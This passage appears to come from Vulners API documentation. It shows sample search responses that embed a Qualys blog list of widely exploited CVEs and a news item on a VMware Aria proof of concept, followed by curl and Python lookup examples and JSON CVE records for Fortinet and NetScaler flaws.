Exploited Vulnerabilities in 2022" list, published by CISA earlier. **\n\nProxyShell, a chain of vulnerabilities that impacts on-premises Microsoft Exchange Servers, is widely used for email and associated services globally.\n\nThese vulnerabilities exist in the Microsoft Client Access Service (CAS), typically running on port 443 in IIS, often exposed to the internet to allow users to access their email remotely. This exposure has led to widespread exploitation by threat actors deploying web shells to execute arbitrary code on compromised devices. They allow an actor to bypass authentication and execute code as a privileged user.\n\n### 9\\. **CVE-2019-11510: Pulse Secure Pulse Connect Secure SSL VPN Unauthenticated Path**\n\n**Vulnerability Trending Over Years: 2019, 2020, 2023 (53 times)**\n\nIt was exploited by 13 Malware, 18 Threat Actors, and 12 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 38771**\n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2019-11510 is a critical vulnerability found in Pulse Connect Secure, a widely used VPN solution by Pulse Secure. The flaw enables an unauthenticated, remote attacker to exploit a specific endpoint and read arbitrary files on the system, including sensitive information such as private keys and user credentials.\n\nDue to its severity, It can provide an attacker with similar access to the corporate network as a legitimate user.\n\n### 10\\. **CVE-2021-44228: Apache Log4j Remote Code Execution Vulnerability**\n\n**Vulnerability Trending Over Years: 2021, 2022, 2023 (77 times)**\n\nIt was exploited by 10 Malware, 26 Threat Actors, and 5 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 376157, 730297**\n\n**In the "Top 12 Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2021-44228, or "Log4Shell," is a severe vulnerability in Apache's log4j Java library. The flaw exploits the 'lookups' feature of log4j, enabling an attacker to use a specially crafted input to trigger the execution of a remote Java class on an LDAP server, leading to Remote Code Execution.\n\nThis issue is highly dangerous if the user input containing specific characters is logged by log4j. It can trigger Java method lookup, resulting in the execution of a user-defined remote Java class on an LDAP server, leading to Remote Code Execution (RCE) on the server running the vulnerable log4j instance.\n\n### 11\\. **CVE-2014-6271: Shellshock \u2013 Linux Bash Vulnerability**\n\n**Vulnerability Trending Over Years: 2014, 2016, 2017, 2020, 2021, 2022, 2023 (70 times)**\n\nIt was exploited by 18 Malware, 1 Threat Actors, and was trending in the wild as recently as September 2, 2023.\n\n**Qualys Vulnerability Detection (QID): 122693, 13038, 150134**\n\nShellshock (CVE-2014-6271) is a critical vulnerability affecting the Unix Bash shell in many Linux, Unix, and Mac OS systems. It allows remote code execution by misusing Bash's processing of environment variables, enabling attackers to append and execute malicious commands. It has a high severity score since it can impact multiple devices and applications, risking unauthorized data access or service disruption,\n\n### 12\\. **CVE-2018-8174: Windows VBScript Engine Remote Code Execution Vulnerability**\n\n**Vulnerability Trending Over Years: 2018, 2020, 2023 (30 times)**\n\nIt was exploited by 21 Malware, 10 Threat Actors, and 7 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 91447**\n\nCVE-2018-8174 is a critical vulnerability in Microsoft Windows' VBScript Engine, enabling remote code execution. Triggered by viewing a malicious website with Internet Explorer or opening a rigged Microsoft Office document, this flaw allows an attacker to manipulate memory objects and execute code. \nThe attacker can fully control the system if the user has administrative rights.** \n**\n\n### 13\\. **CVE-2013-0074: Microsoft Silverlight Could Allow Remote Code Execution**\n\n**Vulnerability Trending Over Years**_**: **_**2023 (8 times)**\n\nIt was exploited by 62 Malware 50 Ransomware and was trending in the wild as recently as August 20, 2023.\n\n**Qualys Vulnerability Detection (QID): 90870**\n\nCVE-2013-0074 is a remote code execution vulnerability in Microsoft Silverlight, which permits a crafted Silverlight application to access memory unsafely, thereby leading to the execution of arbitrary code under the current user\u2019s security context.\n\nIf the user has admin rights, the attacker installs programs, alters or deletes data, or generates new accounts with full privileges. The user can be deceived into visiting a malicious website or clicking on a link, commonly through an email or instant message.\n\n### 14\\. **CVE-2012-0507: Oracle Java SE Remote Java Runtime Environment Vulnerability**\n\n**Vulnerability Trending Over Years: 2023 (10 times)**\n\nIt was exploited by 66 Malware, 3 Threat Actors, and 42 Ransomware and was trending in the wild as recently as July 26, 2023.\n\n**Qualys Vulnerability Detection (QID): 119956**\n\nCVE-2012-0507 is a critical vulnerability in the Java Runtime Environment (JRE) allowing untrusted Java applets to execute arbitrary code outside the Java sandbox. Originating from a flaw in the AtomicReferenceArray class implementation, **this vulnerability was exploited by Flashback Trojan in 2012**. It was observed to have led to one of the most significant known malware attacks on Apple devices. Attackers can exploit this vulnerability by tricking users into visiting a malicious website hosting a Java applet.\n\n### 15\\. **CVE-2019-19781: Citrix ADC and Citrix Gateway - Remote Code Execution (RCE) Vulnerability**\n\n**Vulnerability Trending Over Years: 2020, 2022, 2023 (60 times)**\n\nIt was exploited by 11 Malware, 12 Threat Actors, and 10 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 372305, 150273**\n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2019-19781, or "Shitrix," is a significant vulnerability associated with Citrix Application Delivery Controller (ADC) and Citrix Gateway, allowing unauthenticated attackers to perform arbitrary code execution, granting them access to internal network resources.\n\nThe flaw resides in the VPN component of the affected products, enabling directory traversal and giving attackers both read and write access to the underlying file system.\n\n### 16\\. **CVE-2018-0802: Microsoft Office Memory Corruption Vulnerability**\n\n**Vulnerability Trending Over Years: 2021, 2022, 2023 (19 times)**\n\nExploited by 29 Malware 24 Threat Actors, and was trending in the wild as recently as September 2, 2023.\n\n**Qualys Vulnerability Detection (QID): 110310**\n\nCVE-2018-0802 is a critical vulnerability within Microsoft Office and WordPad, which, if exploited, allows remote code execution via specially crafted files.\n\nAttackers can run arbitrary code in the current user's context, potentially taking over the system if the user holds administrative rights. This vulnerability was notably used in targeted attacks and was being actively exploited before Microsoft released a security update in January 2018 that correctly handles objects in memory, resolving the issue.\n\n### 17\\. **CVE-2021-26855: Microsoft Exchange Server Authentication Bypass (RCE)**\n\n**Vulnerability Trending Over Years:** **2021, 2023 (46 times)**\n\nIt was exploited by 19 Malware, 22 Threat Actors, and 9 Ransomware and was trending in the wild as recently as September 2, 2023.\n\n**Qualys Vulnerability Detection (QID): 50107, 50108**\n\n**In the "Additional Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2021-26855, a part of the ProxyLogon exploit chain, is a server-side request forgery (SSRF) vulnerability in Microsoft Exchange Server that enables attackers to bypass authentication mechanisms and impersonate users.\n\nThe flaw allows arbitrary HTTP requests, granting access to users' mailboxes and enabling information theft. It has been widely exploited by various threat actors, leading to emergency patches by Microsoft.\n\n### 18\\. **CVE-2019-2725: Oracle WebLogic Affected by Unauthenticated RCE Vulnerability**\n\n**Vulnerability Trending Over Years: 2019, 2020, 2022, 2023 (53 times)** \n\nIt was exploited by 10 Malware, 4 Threat Actors, 9 Ransomware and was trending in the wild as recently as September 4, 2023.\n\n**Qualys Vulnerability Detection (QID): 150267, 87386** \n\nCVE-2019-2725 is a severe remote code execution vulnerability in Oracle WebLogic Server that allows unauthenticated attackers to execute arbitrary code over a network without user interaction. It was quickly weaponized to install cryptocurrency miners. \n\n### 19\\. **CVE-2018-13379: Fortinet FortiGate (FortiOS) System File Leak through Secure Sockets Layer (SSL)**\n\n**Vulnerability Trending Over Years: 2020, 2021, 2023 (41 times)** \n\nIt was exploited by 6 Malware, 13 Threat Actors, 6 Ransomware and was trending in the wild as recently as August 30, 2023.\n\n**Qualys Vulnerability Detection (QID): 43702** \n\n**In the "Top 12 Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier. **\n\nCVE-2018-13379 is a path traversal vulnerability found in the Fortinet FortiOS SSL VPN web portal. An unauthenticated attacker can read sensitive system files via specially crafted HTTP requests. The exploit could expose SSL VPN session data, leading to more severe attacks. \n\n### 20\\. CVE-2021-26084: Atlassian Confluence Server Webwork OGNL Injection RCE Vulnerability\n\n**Vulnerability Trending Over Years: 2021, 2022, 2023 (35 times)**\n\nIt was exploited by 8 Malware, 6 Threat Actors, and 8 Ransomware and was trending in the wild as recently as September 2, 2023.\n\n**Qualys Vulnerability Detection (QID): 730172, 150368, 375839**\n\n**In the "Top 12 Routinely Exploited Vulnerabilities in 2022" list, published by CISA earlier.**\n\nCVE-2021-26084 is a critical vulnerability in Atlassian's Confluence Server and Data Center, specifically within the Webwork OGNL component. This vulnerability can enable an unauthenticated attacker to execute arbitrary code on a Confluence Server or Data Center instance, potentially compromising system integrity.\n\n## TruRisk Dashboard\n\nThe Qualys VMDR helps organizations get instant visibility into high-risk and top twenty vulnerabilities.\n\n[](<https://ik.imagekit.io/qualys/wp-content/uploads/2023/09/Blog-3.jpg>)Fig 3. Qualys VMDR TruRisk Dashboard for Top 20 Vulnerabilities\n\nThe **Qualys VMDR TruRisk Dashboard** helps organizations to have complete visibility into open vulnerabilities that focus on the organization\u2019s global risk score and high-risk vulnerabilities with your organization\u2019s global risk score and high-risk vulnerabilities. Once you identify the vulnerable assets for these top twenty CVEs prioritized among your remediation owners, you can use Qualys Patch management to instantly reduce the risk.\n\nThe TruRisk VMDR Dashboard is available \u2013 [Download the Dashboard Here](<https://blog.qualys.com/wp-content/uploads/2023/09/Qualys_VMDR_TruRisk__Dashboard.zip>)\n\n## Key Insights & Takeaways\n\n * In the current Vulnerability Threat Landscape, identifying open vulnerabilities and effective remediation is the highest priority for every defender.\n * Among the vast scale of the CVEs available, you need to know the weaponized high-risk vulnerabilities that are actively targeted by Threat Actors, Malware, and ransomware families.\n * Use multi-dimensional Threat Intelligence to prioritize vulnerabilities rather than implementing multiple siloed threat approaches.\n * The Qualys VMDR with TruRisk automatically prioritizes vulnerabilities exploited in the wild with a TruRisk score of 90 or higher, greatly simplifying the prioritization process.\n\n## References\n\n * [Part 1: An In-Depth Look at the Latest Vulnerability Threat Landscape](<https://blog.qualys.com/product-tech/2023/07/11/an-in-depth-look-at-the-latest-vulnerability-threat-landscape-part-1>)\n * [Part 2: An In-Depth Look at the Latest Vulnerability Threat Landscape (Attackers\u2019 Edition)](<https://blog.qualys.com/vulnerabilities-threat-research/2023/07/18/part-2-an-in-depth-look-at-the-latest-vulnerability-threat-landscape-attackers-edition>)\n\n## Additional Contributors\n\n * **Shreya Salvi, Data Scientist, Qualys**\n * **Saeed Abbasi, Product Manager, Vulnerability Research**",
"published": "2023-09-04T14:00:00",
"type": "qualysblog",
"title": "Qualys Top 20 Most Exploited Vulnerabilities"
},
{
"cvelist": [
"CVE-2023-20890",
"CVE-2023-20900",
"CVE-2023-34039"
],
"description": "[](<https://thehackernews.com/new-images/img/b/R29vZ2xl/AVvXsEjE4D8MhqYWhfOd2aFpaVvixDOV5nqQyXiMBd139w2Jpvafo4jbxBZb67rbGUsBQGPRZXiZ-SHUBx7swBloTSp-zcUZOaJJHmtml2DKIPhpb0BbyUObsy_u1BBNtROerY_zG41faeFdJnc81KF2uLkLuSFBHt7h_32nWsKDAEpauo0kNvWDGetxuzCRHV4D/s728-e365/exploit.jpg>)\n\nProof-of-concept (PoC) exploit code has been made available for a recently disclosed and patched critical flaw impacting VMware Aria Operations for Networks (formerly vRealize Network Insight).\n\nThe flaw, tracked as [CVE-2023-34039](<https://thehackernews.com/2023/08/critical-vulnerability-alert-vmware.html>), is rated 9.8 out of a maximum of 10 for severity and has been described as a case of authentication bypass due to a lack of unique cryptographic key generation.\n\n\"A malicious actor with network access to Aria Operations for Networks could bypass SSH authentication to gain access to the Aria Operations for Networks CLI,\" VMware said earlier this week.\n\nSummoning Team's Sina Kheirkhah, who published the PoC following an analysis of the patch released by VMware, said the root cause can be traced back to a bash script containing a method named refresh_ssh_keys(), which is responsible for overwriting the current SSH keys for the support and ubuntu users in the authorized_keys file.\n\n\"There is SSH authentication in place; however, VMware forgot to regenerate the keys,\" Kheirkhah [said](<https://summoning.team/blog/vmware-vrealize-network-insight-rce-cve-2023-34039/>). \"VMware's Aria Operations for Networks had hard-coded its keys from version 6.0 to 6.10.\"\n\n[](<https://thn.news/o6a5Vxgy> \"Cybersecurity\" )\n\nVMware's latest fixes also address CVE-2023-20890, an arbitrary file write vulnerability impacting Aria Operations for Networks that could be abused by an adversary with administrative access to write files to arbitrary locations and achieve remote code execution.\n\nIn other words, a threat actor could leverage the PoC to obtain admin access to the device and exploit CVE-2023-20890 to run arbitrary payloads, making it crucial that users apply the updates to secure against potential threats.\n\nThe release of the PoC coincides with the virtualization technology giant issuing fixes for a high-severity SAML token signature bypass flaw (CVE-2023-20900, CVSS score: 7.5) across several Windows and Linux versions of VMware Tools.\n\n\"A malicious actor with man-in-the-middle (MITM) network positioning in the virtual machine network may be able to bypass SAML token signature verification, to perform VMware Tools Guest Operations,\" the company [said](<https://www.vmware.com/security/advisories/VMSA-2023-0019.html>) in an advisory released Thursday.\n\nPeter St\u00f6ckli of GitHub Security Lab has been credited with reporting the flaw, which affects the following versions -\n\n * VMware Tools for Windows (12.x.x, 11.x.x, 10.3.x) - Fixed in 12.3.0\n * VMware Tools for Linux (10.3.x) - Fixed in 10.3.26\n * Open-source implementation of VMware Tools for Linux or open-vm-tools (12.x.x, 11.x.x, 10.3.x) - Fixed in 12.3.0 (to be distributed by Linux vendors)\n\nThe development also comes as Fortinet FortiGuard Labs [warned](<https://www.fortinet.com/blog/threat-research/multiple-threats-target-adobe-coldfusion-vulnerabilities>) of continued exploitation of [Adobe ColdFusion Vulnerabilities](<https://thehackernews.com/2023/07/adobe-rolls-out-new-patches-for.html>) by threat actors to deploy cryptocurrency miners and [hybrid bots](<https://research.checkpoint.com/2020/rudeminer-blacksquid-and-lucifer-walk-into-a-bar/>) such as Satan DDoS (aka Lucifer) and RudeMiner (aka SpreadMiner) that are capable of carrying out cryptojacking and distributed denial-of-service (DDoS) attacks.\n\nAlso deployed is a backdoor named [BillGates](<https://www.trendmicro.com/en_us/research/19/g/multistage-attack-delivers-billgates-setag-backdoor-can-turn-elasticsearch-databases-into-ddos-botnet-zombies.html>) (aka [Setag](<https://www.fortinet.com/blog/threat-research/recent-attack-uses-vulnerability-on-confluence-server>)), which is known for hijacking systems, stealing sensitive information, and initiating DDoS attacks.\n\n \n\n\nFound this article interesting? Follow us on [Twitter _\uf099_](<https://twitter.com/thehackersnews>) and [LinkedIn](<https://www.linkedin.com/company/thehackernews/>) to read more exclusive content we post.\n",
"published": "2023-09-03T04:42:00",
"type": "thn",
"title": "PoC Exploit Released for Critical VMware Aria's SSH Auth Bypass Vulnerability"
}
]
Full data by id¶
Full information on a bulletin using a specific identifier.
Required parameters:
- id (str): bulletin id
- apiKey: Activated API key
Query:
POST /api/v3/search/id/
Query example:
curl -XPOST https://vulners.com/api/v3/search/id -H 'Content-Type: application/json' -d '{
"id": "CVE-2024-21762",
fields": ["*"],
"apiKey": "{API key}"
}'
CVE_2017_14174 = vulners_api.get_bulletin("CVE-2024-21762", fields=["*"])
{
"id": "CVE-2024-21762",
"vendorId": null,
"type": "cve",
"bulletinFamily": "NVD",
"title": "CVE-2024-21762",
"description": "A out-of-bounds write in Fortinet FortiOS versions 7.4.0 through 7.4.2, 7.2.0 through 7.2.6, 7.0.0 through 7.0.13, 6.4.0 through 6.4.14, 6.2.0 through 6.2.15, 6.0.0 through 6.0.17, FortiProxy versions 7.4.0 through 7.4.2, 7.2.0 through 7.2.8, 7.0.0 through 7.0.14, 2.0.0 through 2.0.13, 1.2.0 through 1.2.13, 1.1.0 through 1.1.6, 1.0.0 through 1.0.7 allows attacker to execute unauthorized code or commands via specifically crafted requests",
"published": "2024-02-09T09:15:08",
"modified": "2024-02-10T02:00:01",
"epss": [
{
"cve": "CVE-2024-21762",
"epss": 0.01179,
"percentile": 0.84607,
"modified": "2024-02-12"
}
],
"cvss": {
"score": 7.5,
"vector": "AV:N/AC:L/Au:N/C:P/I:P/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "NONE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5
},
"severity": "HIGH",
"exploitabilityScore": 10.0,
"impactScore": 6.4,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "NONE",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2024-21762",
"reporter": "[email protected]",
"references": [
"https://fortiguard.com/psirt/FG-IR-24-015"
],
"cvelist": [
"CVE-2024-21762"
],
"immutableFields": [],
"lastseen": "2024-02-12T15:22:04",
"viewCount": 47,
"enchantments": {
"short_description": "CVE-2024-21762: Out-of-bounds write in Fortinet FortiOS versions, allowing unauthorized code executio",
"tags": [
"cve-2024-21762",
"fortinet",
"fortios",
"out-of-bounds write",
"unauthorized code execution",
"security vulnerability",
"nvd"
],
"dependencies": {
"references": [
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2024-21762"
]
},
{
"type": "hivepro",
"idList": [
"HIVEPRO:4FDFE6EE844A7B3ED3D4E07DA047CFCA"
]
},
{
"type": "nessus",
"idList": [
"FORTIGATE_FG-IR-24-015.NASL"
]
},
{
"type": "prion",
"idList": [
"PRION:CVE-2024-21762"
]
},
{
"type": "rapid7blog",
"idList": [
"RAPID7BLOG:0E907B2DDA83198AFC222340903BE902"
]
},
{
"type": "thn",
"idList": [
"THN:F60A4974F1101ED1147C3C221F8FF1EF"
]
},
{
"type": "wizblog",
"idList": [
"WIZBLOG:73EB08B6610483BFE7972345C53E5AD8"
]
}
]
},
"score": {
"value": 7.9,
"uncertanity": 1.7,
"vector": "NONE"
},
"exploitation": {
"wildExploitedSources": [
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2024-21762"
]
}
],
"wildExploited": true
},
"reddit": {
"counter": 90,
"posts": [
{
"link": "https://www.reddit.com/r/fortinet/comments/1aodfgl/iocs_for_cve202421762/",
"text": "IOCsforCVE-2024-21762",
"author": "tacticalAlmonds",
"author_photo": "https://www.redditstatic.com/avatars/defaults/v2/avatar_default_3.png",
"date": "2024-02-11T20:32:44+00:00"
}
]
},
"vulnersScore": 7.9
},
"cna_cvss": {
"cna": "fortinet",
"cvss": {
"3": {
"vector": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:H/RL:W/RC:C",
"score": 9.6
}
}
},
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-787"
],
"affectedSoftware": [],
"affectedConfiguration": [],
"cpeConfiguration": {},
"extraReferences": [
{
"url": "https://fortiguard.com/psirt/FG-IR-24-015",
"source": "[email protected]"
}
],
"product_info": [
{
"vendor": "Fortinet",
"product": "FortiOS"
},
{
"vendor": "Fortinet",
"product": "FortiProxy"
}
],
"solutions": [
{
"lang": "en",
"value": "Please upgrade to FortiProxy version 7.4.3 or above \nPlease upgrade to FortiProxy version 7.2.9 or above \nPlease upgrade to FortiProxy version 7.0.15 or above \nPlease upgrade to FortiProxy version 2.0.14 or above \nPlease upgrade to FortiOS version 7.6.0 or above \nPlease upgrade to FortiOS version 7.4.3 or above \nPlease upgrade to FortiOS version 7.2.7 or above \nPlease upgrade to FortiOS version 7.0.14 or above \nPlease upgrade to FortiOS version 6.4.15 or above \nPlease upgrade to FortiOS version 6.2.16 or above \n"
}
],
"workarounds": [],
"impacts": [],
"problemTypes": [
{
"descriptions": [
{
"lang": "en",
"cweId": "CWE-787",
"description": "Execute unauthorized code or commands",
"type": "CWE"
}
]
}
],
"exploits": [],
"assigned": "2024-01-02T10:15:00"
}
Full data by id list¶
To obtain full information on a list of bulletins, please specify the identifiers of the required documents.
Required parameters:
- id (list): bulletin ids
- apiKey: Activated API key
Query:
POST /api/v3/search/id/
Query example:
curl -XPOST https://vulners.com/api/v3/search/id -H 'Content-Type: application/json' -d '{
"id": [
"CVE-2023-6548",
"CVE-2023-6549"],
"fields": ["*"],
"apiKey": "{API key}"
}'
{
"CVE-2023-6548": {
"id": "CVE-2023-6548",
"vendorId": null,
"type": "cve",
"bulletinFamily": "NVD",
"title": "CVE-2023-6548",
"description": "Improper Control of Generation of Code ('Code Injection') in NetScaler ADC and NetScaler Gateway\u00a0allows an attacker with\u00a0access\u00a0to NSIP, CLIP or SNIP with management interface to perform\u00a0Authenticated (low privileged) remote code execution on Management Interface.",
"published": "2024-01-17T20:15:50",
"modified": "2024-01-25T16:45:58",
"epss": [
{
"cve": "CVE-2023-6548",
"epss": 0.01075,
"percentile": 0.838,
"modified": "2024-02-11"
}
],
"cvss": {
"score": 6.5,
"vector": "AV:N/AC:L/Au:S/C:P/I:P/A:P"
},
"cvss2": {
"cvssV2": {
"version": "2.0",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"accessVector": "NETWORK",
"accessComplexity": "LOW",
"authentication": "SINGLE",
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5
},
"severity": "MEDIUM",
"exploitabilityScore": 8.0,
"impactScore": 6.4,
"acInsufInfo": false,
"obtainAllPrivilege": false,
"obtainUserPrivilege": false,
"obtainOtherPrivilege": false,
"userInteractionRequired": false
},
"cvss3": {
"cvssV3": {
"version": "3.1",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"attackVector": "NETWORK",
"attackComplexity": "LOW",
"privilegesRequired": "LOW",
"userInteraction": "NONE",
"scope": "UNCHANGED",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH"
}
},
"href": "https://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2023-6548",
"reporter": "[email protected]",
"references": [
"https://support.citrix.com/article/CTX584986/netscaler-adc-and-netscaler-gateway-security-bulletin-for-cve20236548-and-cve20236549"
],
"cvelist": [
"CVE-2023-6548"
],
"immutableFields": [],
"lastseen": "2024-02-12T11:56:59",
"viewCount": 69,
"enchantments": {
"score": {
"value": 6.5,
"uncertanity": 0.2,
"vector": "NONE"
},
"dependencies": {
"references": [
{
"type": "attackerkb",
"idList": [
"AKB:BA3D9466-011E-4807-82FD-0DC03734CDDD"
]
},
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2023-6548"
]
},
{
"type": "citrix",
"idList": [
"CTX584986"
]
},
{
"type": "hivepro",
"idList": [
"HIVEPRO:E7C0D983EAA9A4C2CE2DCCCCA4B407DD"
]
},
{
"type": "malwarebytes",
"idList": [
"MALWAREBYTES:6CCC816574632169A05704CE0E1928C8"
]
},
{
"type": "nessus",
"idList": [
"NETSCALER_ADC_GATEWAY_CTX584986.NASL"
]
},
{
"type": "prion",
"idList": [
"PRION:CVE-2023-6548"
]
},
{
"type": "thn",
"idList": [
"THN:55036E69D47D64800FB4CB6F8068DA4F"
]
}
]
},
"reddit": {
"counter": 24,
"posts": [
{
"link": "https://www.reddit.com/r/CTI/comments/19a0a8c/cisa_adds_chrome_and_citrix_netscaler_to_its/",
"text": "CISAaddsChromeandCitrixNetScalertoitsKnownExploitedVulnerabilitiescatalog",
"author": "SirEliasRiddle",
"author_photo": "https://i.redd.it/snoovatar/avatars/nftv2_bmZ0X2VpcDE1NToxMzdfNDY2YTMzMDg4N2JkZjYyZDUzZjk2OGVhODI0NzkzMTUwZjA3NzYyZV8xMTkzMjQ5_rare_892c4323-6b60-487d-9278-5c0b90c591d4-headshot.png",
"date": "2024-01-18T23:43:43+00:00"
}
]
},
"exploitation": {
"wildExploitedSources": [
{
"type": "attackerkb",
"idList": [
"AKB:BA3D9466-011E-4807-82FD-0DC03734CDDD"
]
},
{
"type": "cisa_kev",
"idList": [
"CISA-KEV-CVE-2023-6548"
]
}
],
"wildExploited": true
},
"short_description": "CVE-2023-6548: Security vulnerability in a component of Vendor Product Version on multiple platforms allows attackers to impact via a specific vector",
"tags": [
"cve-2023-6548",
"security vulnerability",
"component",
"vendor",
"product",
"version",
"attack",
"impact",
"vector",
"nvd"
],
"vulnersScore": 6.5
},
"cna_cvss": {
"cna": "Citrix",
"cvss": {
"3": {
"vector": "CVSS:3.1/AV:A/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L",
"score": 5.5
}
}
},
"cpe": [],
"cpe23": [],
"cwe": [
"CWE-94",
"CWE-94"
],
"affectedSoftware": [
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "12.1-55.302",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.0-92.21",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.1-37.176",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "13.1-51.15",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_application_delivery_controller",
"version": "14.1-12.35",
"operator": "lt",
"name": "citrix netscaler application delivery controller"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "13.0-92.21",
"operator": "lt",
"name": "citrix netscaler gateway"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "13.1-51.15",
"operator": "lt",
"name": "citrix netscaler gateway"
},
{
"cpeName": "citrix:netscaler_gateway",
"version": "14.1-12.35",
"operator": "lt",
"name": "citrix netscaler gateway"
}
],
"affectedConfiguration": [],
"cpeConfiguration": {
"nodes": [
{
"operator": "OR",
"negate": false,
"cpeMatch": [
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:12.1-55.302:*:*:*:fips:*:*:*",
"versionStartIncluding": "12.1",
"versionEndExcluding": "12.1-55.302",
"matchCriteriaId": "E5672003-8E6B-4316-B5C9-FE436080ADD1"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:12.1-55.302:*:*:*:ndcpp:*:*:*",
"versionStartIncluding": "12.1",
"versionEndExcluding": "12.1-55.302",
"matchCriteriaId": "D1A11ABD-4F45-4BA9-B30B-F1D8A612CC15"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.0-92.21:*:*:*:-:*:*:*",
"versionStartIncluding": "13.0",
"versionEndExcluding": "13.0-92.21",
"matchCriteriaId": "FC0A5AAC-62DD-416A-A801-A7A95D5EF73C"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.1-37.176:*:*:*:fips:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-37.176",
"matchCriteriaId": "8C8A6B95-8338-4EE7-A6EC-7D84AEDC4AF3"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:13.1-51.15:*:*:*:-:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-51.15",
"matchCriteriaId": "3CF77D9D-FC89-493D-B97D-F9699D182F54"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_application_delivery_controller:14.1-12.35:*:*:*:-:*:*:*",
"versionStartIncluding": "14.1",
"versionEndExcluding": "14.1-12.35",
"matchCriteriaId": "62CD82CF-9013-4E54-B175-19B804A351AA"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:13.0-92.21:*:*:*:*:*:*:*",
"versionStartIncluding": "13.0",
"versionEndExcluding": "13.0-92.21",
"matchCriteriaId": "68E1F810-ABCD-40A7-A8C1-4E8727799C7C"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:13.1-51.15:*:*:*:*:*:*:*",
"versionStartIncluding": "13.1",
"versionEndExcluding": "13.1-51.15",
"matchCriteriaId": "E870C309-D5CD-4181-9DEB-4833DE2EAEB7"
},
{
"vulnerable": true,
"criteria": "cpe:2.3:a:citrix:netscaler_gateway:14.1-12.35:*:*:*:*:*:*:*",
"versionStartIncluding": "14.1",
"versionEndExcluding": "14.1-12.35",
"matchCriteriaId": "2836707F-A36F-479E-BFDC-CF55AEFC37EE"
}
]
}
]
},
"extraReferences": [
{
"url": "https://support.citrix.com/article/CTX584986/netscaler-adc-and-netscaler-gateway-security-bulletin-for-cve20236548-and-cve20236549",
"source": "[email protected]",
"tags": [
"Vendor Advisory"
]
}
],
"product_info": [
{
"vendor": "Cloud Software Group",
"product": "NetScaler ADC"
},
{
"vendor": "Cloud Software Group",
"product": "NetScaler Gateway"
}
],
"solutions": [],
"workarounds": [],
"impacts": [],
"problemTypes": [
{
"descriptions": [
{
"cweId": "CWE-94",
"description": "CWE-94 Improper Control of Generation of Code ('Code Injection')",
"lang": "en",
"type": "CWE"
}
]
}
],
"exploits": [],
"assigned": "2023-12-06T11:01:54"
},
"CVE-2023-6549": {
"id": "CVE-2023-6549",
"vendorId": null,
"type": "cve",
"bulletinFamily": "NVD",
"title": "CVE-2023-6549",
"description": "Improper Restriction of Operations within the Bounds of a Memory Buffer in NetScaler ADC and NetScaler Gateway allows Unauthenticated Denial of Service \n",
"published": "2024-01-17T21:15:11",
